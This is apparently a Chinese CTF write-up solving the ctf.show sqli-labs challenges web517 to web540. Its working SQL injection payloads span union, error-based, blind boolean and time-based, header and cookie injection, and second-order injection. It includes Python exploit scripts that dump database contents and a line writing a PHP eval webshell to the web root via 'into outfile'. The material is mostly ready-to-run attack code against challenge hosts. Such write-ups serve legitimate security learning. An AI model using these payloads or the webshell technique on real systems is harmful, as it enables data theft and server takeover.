题目地址:https://ctf.show/challenges

小小的更新了一波,附上:

三更:Y4师傅催更的,觉得我太菜了,叫我赶紧学,嘤嘤嘤~

前言:本系列应该是群主搬过来加了一下改动,原本的应该用sqlmap直接可以跑出来,但在这不行(实际上是我太菜了,不会玩),昨晚开始看了一下题,因为之前没去做过sqli-labs,但是有了解过,刚开始用sqlmap发现跑不出来,看室友做过这个,便去问了一下,发现了有些题就很玄学,知道flag在ctfshow这个库里,但是跑不出来这个库,跑完库爆表名倒是没遇到啥问题,但在爆列名的时候碰到了一些问题,Y4师傅刚开始也碰到了一些小问题,就是很奇妙的是,好像你在后面跑不指定ctfshow这个库,他会给你自动跳到security里,导致拿不到flag,
在拿了几个一血后,Y4师傅上线开始乱杀,就短暂下线了。后面看Y4师傅的wp,发现大佬果然还是大佬,师傅tql
以下内容大佬duck不必看,可以直接移步Y4师傅的博客,地址:https://y4tacker.blog.csdn.net/article/details/115534124
在雪晴那看到说所有的都可以sqlmap一把梭,好家伙,我一开始就梭了,没梭出来,果然我还是太菜了
参考博客:https://yq1ng.github.io/z_post/ctfshow-sqli-labs%E4%B8%93%E9%A2%98/#more
讲了一些较为基础的东西,前面几题讲细一点,后面就基本大同小异,其实可以百度到,我在这里只是记录一下自己的学习过程
web517
第一关
首先,在参数后面加一个单引号看下效果:
可以看到数据库报错了,最重要的就是能够看懂数据库的错误信息,从错误信息中我们可以知道是单引号的匹配出了问题,也就是说我们添加的单引号成功被数据库解析,那么我们就可以通过闭合这个id这个参数,然后插入自己构造的sql语句实施攻击。我们按照步骤来,一般可以使用联合表的方式来提取自己感兴趣的信息(union),但是使用union语句有个前提就是union 后面的语句必须与前面的语句字段数以及类型必须一直,否则数据库会报错。例如:
select 字段1,字段2 from tab1 union select 字段a,字段b from tab2
在这条sql语句中union前面的sql语句中的字段数应该与union后面的sql语句字段数一致,而且字段1与字段a类型相同,字段2与字段b类型相同
所以现在我们需要做的是
A.确定现有sql语句到底查询了多少个字段以及各字段的类型
B.构造利用代码
确定字段数一般可以使用order by 语句:
http://75e8144d-30d7-471e-aa7b-94a2538c3c92.challenge.ctf.show:8080/?id=1' order by 1 %23
执行成功
http://75e8144d-30d7-471e-aa7b-94a2538c3c92.challenge.ctf.show:8080/?id=1' order by 2 %23
执行成功
http://75e8144d-30d7-471e-aa7b-94a2538c3c92.challenge.ctf.show:8080/?id=1' order by 3 %23
执行成功
http://75e8144d-30d7-471e-aa7b-94a2538c3c92.challenge.ctf.show:8080/?id=1' order by 4 %23
报错:
用order by 语句判断,该表中一共有几列数据
order by 3页面回显正常,order by 4页面回显不正常,说明此表一个有3列。
将id=1改为一个数据库不存在的id值,如999,使用union select 1,2,3联合查询语句查看页面是否有显示位。
发现页面先输出了2和3,说明页面有2个显示位
再然后就利用sql查询语句依次爆破出数据库内的数据库名,表名,列名,字段信息
爆数据库:(这是一个查询数据库名信息的语句 )
http://75e8144d-30d7-471e-aa7b-94a2538c3c92.challenge.ctf.show:8080/?id=-1' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
回显:Your Login name:ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test
Your Password:3
显而易见我们要找的东西在ctfshow这个库里
然后查询ctfshow内的所有表名
http://75e8144d-30d7-471e-aa7b-94a2538c3c92.challenge.ctf.show:8080/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctfshow'--+
回显:
Your Login name:flag
Your Password:3
可知在flag里
接着爆列名:
http://75e8144d-30d7-471e-aa7b-94a2538c3c92.challenge.ctf.show:8080/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flag'--+
回显:
Your Login name:id,flag
Your Password:3
可知列名也是flag
最后爆字段,也就是爆值(flag)
http://75e8144d-30d7-471e-aa7b-94a2538c3c92.challenge.ctf.show:8080/?id=-1' union select 1,group_concat(id,0x7e,flag),3 from ctfshow.flag--+
Your Login name:1~ctfshow{b8b19a50-dd2c-4dc3-945b-43f9144f7737}
于是就拿到flag了
web518
第二关
1.输入?id=2-1页面信息发生变化,说明此处是数值型注入
2.order by 3 页面显示正常,order by 4页面显示不正常,所以该表有3列数据
只是id不再试字符类型而是数字类型,所以这次不需要使用单引号。
接着可以使用联合查询进行注入,详细过程参考第一关
查数据库:
http://c29235c7-1855-475d-a460-7efa02c3a978.challenge.ctf.show:8080/?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Your Login name:ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test
查表:
http://c29235c7-1855-475d-a460-7efa02c3a978.challenge.ctf.show:8080/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctfshow'--+
Your Login name:flagaa
列:
http://c29235c7-1855-475d-a460-7efa02c3a978.challenge.ctf.show:8080/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flagaa'--+
Your Login name:id,flagac
值:
http://c29235c7-1855-475d-a460-7efa02c3a978.challenge.ctf.show:8080/?id=-1 union select 1,group_concat(id,0x7e,flagac),3 from ctfshow.flagaa--+
Your Login name:1~ctfshow{b94a9d38-935b-41c9-bf78-fb19f45f088e}
web519
第三关
1.向页面输入?id=2' --+页面显示不正常,
但是输入 ?id=2') --+ 页面回显正常,说明此处是字符型注入,而且是以 ('')的方式闭合字符串的
2.接着使用order by 判断表中有3列数据
3.接着使用联合查询,union select 1,2,3 判断页面是否有显示位 答案:有
下面使用第一关所使用的查询语句,测试一下 ,没问题
库:
http://0cd69e53-d825-411c-9951-47dffb89966b.challenge.ctf.show:8080/?id=-1') union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Your Login name:ctfshow,ctftraining,information_schema,mysql,performance_schema,security,test
表:
http://0cd69e53-d825-411c-9951-47dffb89966b.challenge.ctf.show:8080/?id=-1') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctfshow'--+
Your Login name:flagaanec
列:
http://0cd69e53-d825-411c-9951-47dffb89966b.challenge.ctf.show:8080/?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flagaanec'--+
Your Login name:id,flagaca
值:
http://0cd69e53-d825-411c-9951-47dffb89966b.challenge.ctf.show:8080/?id=-1') union select 1,group_concat(id,0x7e,flagaca),3 from ctfshow.flagaanec--+
Your Login name:1~ctfshow{abb0b1d6-feb3-4a16-82a2-bcd730a58e52}
web520 接下来不再赘述,直接上payload了
爆表名:
http://feb39ed8-8007-4f08-8558-b1664759c601.challenge.ctf.show:8080/?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ctfshow'--+
回显:
Your Login name:flagsf
Your Password:3
然后爆列名:
http://feb39ed8-8007-4f08-8558-b1664759c601.challenge.ctf.show:8080/?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_name='flagsf'--+
回显:
Your Login name:id,flag23
Your Password:3
最后爆破点:union select 1,group_concat(id,0x7e,flag23),3 from ctfshow.flagsf--+
拿到flag
web521
上脚本(后面看到Y4师傅的脚本才是真的强,显得我这个就很呆,很繁琐)
exp.py
import requests
from bs4 import BeautifulSoup
db_name = ''
table_list = []
column_list = []
url = '''http://986e5a1a-c0ca-45f1-9ca7-67956dfc6e5c.challenge.ctf.show:8080/?id=1'''
### 获取当前数据库名 ###
# print('当前数据库名:')
# payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select database()),0x3a,floor(rand(0)*2)))--+'''
# r = requests.get(url+payload)
# db_name = r.text.split(':')[-2]
db_name = "ctfshow"
print('[+]' + db_name)
### 获取表名 ###
print('数据库%s下的表名:' % db_name)
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select table_name from information_schema.tables where table_schema='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (db_name,i)
r = requests.get(url+payload)
if 'group_key' not in r.text:
break
table_name = r.text.split(':')[-2]
table_list.append(table_name)
print('[+]' + table_name)
### 获取列名 ###
#### 这里以users表为例 ####
print('%s表下的列名:' % table_list[-1])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select column_name from information_schema.columns where table_name='%s' limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (table_list[-1],i)
r = requests.get(url + payload)
if 'group_key' not in r.text:
break
column_name = r.text.split(':')[-2]
column_list.append(column_name)
print('[+]' + column_name)
### 获取字段值 ###
#### 这里以username列为例 ####
print('%s列下的字段值:' % column_list[-2])
for i in range(50):
payload = '''' and 1=(select count(*) from information_schema.columns group by concat(0x3a,(select %s from %s.%s limit %d,1),0x3a,floor(rand(0)*2)))--+''' % (column_list[-1],db_name,table_list[-1],i)
r = requests.get(url + payload)
if 'group_key' not in r.text:
break
dump = r.text.split(':')[-2]
print('[+]' + dump)
web522
这里值得说一下的是报错注入函数的回显是不一样的,但是一次注入又出不来,后面那个函数是完全反过来的,如123会变回显成321
结合一下拿到完整的flag值
爆表名:
http://94b26e51-6fd3-4d1e-b3cb-b17efe12b877.challenge.ctf.show:8080/?id=1" union select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = 'ctfshow' limit 0,1),0x7e),1) --+
回显:
Welcome Dhakkan
XPATH syntax error: '~flagpa~'
爆列名:
http://1c4a81a9-8dd6-4fb3-b375-39aa46f45b1b.challenge.ctf.show:8080/?id=1" union select updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='flagpa'),0x7e),1) --+
回显:
Welcome Dhakkan
XPATH syntax error: '~id,flag3a3~'
爆字段:
1:
http://1c4a81a9-8dd6-4fb3-b375-39aa46f45b1b.challenge.ctf.show:8080/?id=1" union select updatexml(1,concat(0x7e,(select group_concat(flag3a3) from ctfshow.flagpa),0x7e),1) --+
回显:
Welcome Dhakkan
XPATH syntax error: '~ctfshow{f50fd371-194e-40cb-bebd'
2:
http://1c4a81a9-8dd6-4fb3-b375-39aa46f45b1b.challenge.ctf.show:8080/?id=1" union select updatexml(1,concat(0x7e,(select reverse(group_concat(flag3a3)) from ctfshow.flagpa),0x7e),1) --+
回显:
Welcome Dhakkan
XPATH syntax error: '~}514abc41fe38-dbeb-bc04-e491-17'
web523
导出文件GET字符型注入
导出文件
1、LOAD_FILE 可以利用该函数,进写入shell 用法:
select load_file(‘file1’) into outfile ‘file2’
将file1的文件导入WEB目录file2的文件中进行访问。
2、 另外要保证正常的文件写入与读取要在mysql目录找到my.in这个文件,
最后一行新增secure_file_priv= " "方法,才能使用LOAD_FILE在生产环境情况下。
3、导出到文件就是可以将查询结果导出到一个文件中,如常见的将一句话木马导出到一个php文件中,sqlmap中也有导出一句话和一个文件上传的页面。
常用的语句是: select “<?php @eval($_POST['giantbranch']);?>” into outfile “XXX\test.php”
?id=1')) UNION SELECT 1,2,3 into outfile "/var/www/html/1.txt"%23
?id=1')) UNION SELECT 1,2,group_concat(flag43) from ctfshow.flagdk into outfile "/var/www/html/4.txt"%23
最后再访问4.txt就可看到flag
web524
exp:
import requests
url = "http://e5f3d0e9-5d2d-4053-845e-dbb2fdc1d639.challenge.ctf.show:8080/?id=1%27and%20"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'if(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(table_schema="ctfshow")),{i},1))>{mid},sleep(1.5),0)%23'
# payload = f'if(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.7),0)%23'
payload = f'if(ascii(substr((select/**/group_concat(flag423)from(ctfshow.flagjugg)),{i},1))>{mid},sleep(0.6),0)%23'
try:
r = requests.get(url + payload,timeout=0.5)
tail = mid
except:
head = mid + 1
if head != 32:
result += chr(head)
else:
break
print(result)
web525
exp:
import requests
url = "http://f94db651-a80b-4083-8fc9-ffbbfca321f3.challenge.ctf.show:8080/?id=1%27and%20"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
#payload = f'if(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.6),0)%23'
#payload = f'if(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.6),0)%23'
payload = f'if(ascii(substr((select/**/group_concat(flag4a23)from(ctfshow.flagug)),{i},1))>{mid},sleep(0.6),0)%23'
try:
r = requests.get(url + payload,timeout=0.5)
tail = mid
except:
head = mid + 1
if head != 32:
result += chr(head)
else:
break
print(result)
web526
exp:
import requests
url = "http://7075c0aa-31be-4f85-8dbe-7c2337bf5980.challenge.ctf.show:8080/?id=1%22and%20"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'if(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.6),0)%23'
# payload = f'if(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.6),0)%23'
payload = f'if(ascii(substr((select/**/group_concat(flag43s)from(ctfshow.flagugs)),{i},1))>{mid},sleep(0.6),0)%23'
try:
r = requests.get(url + payload,timeout=0.5)
tail = mid
except:
head = mid + 1
if head != 32:
result += chr(head)
else:
break
print(result)
web527
passwd=1&uname=1admin'union select 1,group_concat(table_name) from information_schema.tables where table_schema="ctfshow"#
passwd=1&uname=1admin'union select 1,group_concat(column_name) from information_schema.columns where table_schema="ctfshow"#
passwd=1&uname=1admin'union select 1,group_concat(flag43s) from ctfshow.flagugsd#
web528
passwd=1&uname=1admin")union select 1,group_concat(table_name) from information_schema.tables where table_schema="ctfshow"#
passwd=1&uname=1admin")"union select 1,group_concat(column_name) from information_schema.columns where table_schema="ctfshow"#
passwd=1&uname=1admin")union select 1,group_concat(flag43as) from ctfshow.flagugsds#
web529
exp:
import requests
url = "http://2034887b-1fa7-4409-8979-9f69d3279f28.challenge.ctf.show:8080/"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
payload = f'if(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(table_schema="ctfshow")),{i},1))>{mid},1,0)'
# payload = f'if(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)where(table_schema="ctfshow")),{i},1))>{mid},1,0)'
payload = f'if(ascii(substr((select/**/group_concat(flag4)from(ctfshow.flag)),{i},1))>{mid},1,0)'
data = {
'uname':f"admin')and {payload}#",
'passwd': '1'
}
r = requests.post(url,data=data)
if "flag" in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)
web530
uname=admin"and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&passwd=1&submi t=Submit
uname=admin"and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),0x7e))#&passwd=1&submi t=Submit
uname=admin"and extractvalue(1,concat(0x7e,(select left(flag4s,40) from ctfshow.flagb),0x7e))#&passwd=1&submi t=Submit
uname=admin"and extractvalue(1,concat(0x7e,(select right(flag4s,20) from ctfshow.flagb),0x7e))#&passwd=1&submi t=Submit
web531
exp:
import requests
url = "http://fa43ac7a-bc6c-4d06-b77c-3963470ebf7c.challenge.ctf.show:8080/"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'if(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.6),0)'
# payload = f'if(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.6),0)'
payload = f'if(ascii(substr((select/**/group_concat(flag4sa)from(ctfshow.flagba)),{i},1))>{mid},sleep(0.6),0)'
data = {
'uname':f"admin'and {payload}#",
'passwd': '1'
}
try:
r = requests.post(url, data=data, timeout=0.5)
tail = mid
except:
head = mid + 1
if head != 32:
result += chr(head)
else:
break
print(result)
web532
exp:
import requests
url = "http://39adfac1-652c-4c30-bd71-468a5f4f70ce.challenge.ctf.show:8080/"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'if(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.6),0)'
# payload = f'if(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.6),0)'
payload = f'if(ascii(substr((select/**/group_concat(flag4sa)from(ctfshow.flagbab)),{i},1))>{mid},sleep(0.6),0)'
data = {
'uname':f'admin")and {payload}#',
'passwd': '1'
}
try:
r = requests.post(url, data=data, timeout=0.5)
tail = mid
except:
head = mid + 1
if head != 32:
result += chr(head)
else:
break
print(result)
web533
uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),0x7e))#&sub mit=Submit
uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema="ctfshow"),0x7e))#&sub mit=Submit
uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select group_concat(flag4) from ctfshow.flag),0x7e))#&sub mit=Submit
uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select right(flag4,20) from ctfshow.flag),0x7e))#&sub mit=Submit
web534
exp:
import requests
import base64
# payload = 'group_concat(table_name) from information_schema.tables where table_schema="ctfshow"';
# payload = 'group_concat(column_name) from information_schema.columns where table_schema="ctfshow"';
payload = 'group_concat(flag4) from ctfshow.flag';
#payload = 'right(flag4,20) from ctfshow.flag'
headers = {
# "Cookie":'uname='+base64.b64encode(("admin1"+'"'+f"and extractvalue(1,concat(0x7e,(select {payload}),0x7e))#").encode()).decode()
"User-Agent":f"'and extractvalue(1,concat(0x7e,(select {payload}),0x7e)) and '1'='1",
}
data = {
'uname':'Dumb',
'passwd':'Dumb'
}
url = 'http://cc408a83-c626-481f-9276-9aab789c38ee.challenge.ctf.show:8080/'
r = requests.post(url, headers=headers, data=data)
print(r.text)
web535
exp:
import requests
import base64
# payload = 'group_concat(table_name) from information_schema.tables where table_schema="ctfshow"';
# payload = 'group_concat(column_name) from information_schema.columns where table_schema="ctfshow"';
#payload = 'group_concat(flag4) from ctfshow.flag';
payload = 'right(flag4,20) from ctfshow.flag'
headers = {
# "Cookie":'uname='+base64.b64encode(("admin1"+'"'+f"and extractvalue(1,concat(0x7e,(select {payload}),0x7e))#").encode()).decode()
"Referer":f"'and extractvalue(1,concat(0x7e,(select {payload}),0x7e)) and '1'='1",
}
data = {
'uname':'Dumb',
'passwd':'Dumb'
}
url = 'http://f30a5c1a-95d7-47f6-907c-279ddee78b13.challenge.ctf.show:8080/'
r = requests.post(url, headers=headers, data=data)
print(r.text)
web536
Cookie: UM_distinctid=178accf20e4353-0c1d07f321d76f-13e3563-144000-178accf20e55b7; uname=uname=admin1'and extractvalue(1,concat(0x7e,(select group_concat(flag4) from ctfshow.flag),0x7e))#
Cookie: UM_distinctid=178accf20e4353-0c1d07f321d76f-13e3563-144000-178accf20e55b7; uname=uname=admin1'and extractvalue(1,concat(0x7e,(select right(flag4,20) from ctfshow.flag),0x7e))#
web537
exp:
import requests
import base64
# payload = 'group_concat(table_name) from information_schema.tables where table_schema="ctfshow"';
# payload = 'group_concat(column_name) from information_schema.columns where table_schema="ctfshow"';
payload = 'group_concat(flag4) from ctfshow.flag';
#payload = 'right(flag4,20) from ctfshow.flag';
headers = {
"Cookie":'uname='+base64.b64encode(f"admin1')and extractvalue(1,concat(0x7e,(select {payload}),0x7e))#".encode()).decode()
}
url = 'http://f22b5d7d-4c6d-4e76-9a59-60cbeb3d7bee.challenge.ctf.show:8080/'
r = requests.get(url, headers=headers)
print(r.text)
web538
exp:
import requests
import base64
# payload = 'group_concat(table_name) from information_schema.tables where table_schema="ctfshow"';
# payload = 'group_concat(column_name) from information_schema.columns where table_schema="ctfshow"';
payload = 'group_concat(flag4) from ctfshow.flag';
#payload = 'right(flag4,20) from ctfshow.flag'
headers = {
"Cookie":'uname='+base64.b64encode(("admin1"+'"'+f"and extractvalue(1,concat(0x7e,(select {payload}),0x7e))#").encode()).decode()
}
url = 'http://9e06591d-05d3-4f2d-85bf-656d0dae34c6.challenge.ctf.show:8080/'
r = requests.get(url, headers=headers)
print(r.text)
web539
?id=-1'union select 1,(select group_concat(flag4) from ctfshow.flag),'3
web540
exp:
import requests
session = requests.session()
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'if(ascii(substr((select/**/group_concat(table_name)from(information_schema.tables)where(table_schema="ctfshow")),{i},1))>{mid},sleep(1),0)'
# payload = f'if(ascii(substr((select/**/group_concat(column_name)from(information_schema.columns)where(table_schema="ctfshow")),{i},1))>{mid},sleep(0.7),0)'
payload = f'if(ascii(substr((select/**/group_concat(flag4)from(ctfshow.flag)),{i},1))>{mid},sleep(0.6),0)'
username = f"admin' and {payload} or '1'='1"
url1 = 'http://bc7860bc-2c71-47f0-847a-a507f57fd9f4.challenge.ctf.show:8080/login_create.php'
data = {
'username': username,
'password': '1',
're_password': '1',
'submit': 'Register'
}
r = session.post(url1, data=data)
url2 = 'http://bc7860bc-2c71-47f0-847a-a507f57fd9f4.challenge.ctf.show:8080/login.php'
data = {
'login_user': username,
'login_password': '1',
'mysubmit': 'Login',
}
r = session.post(url2, data=data)
url3 = 'http://bc7860bc-2c71-47f0-847a-a507f57fd9f4.challenge.ctf.show:8080/pass_change.php'
data = {
'current_password': '1',
'password': '2',
're_password': '2',
'submit': 'Reset'
}
try:
r = session.post(url3,data=data,timeout=0.5)
tail = mid
except:
head = mid + 1
if head != 32:
result += chr(head)
else:
break
print(result)
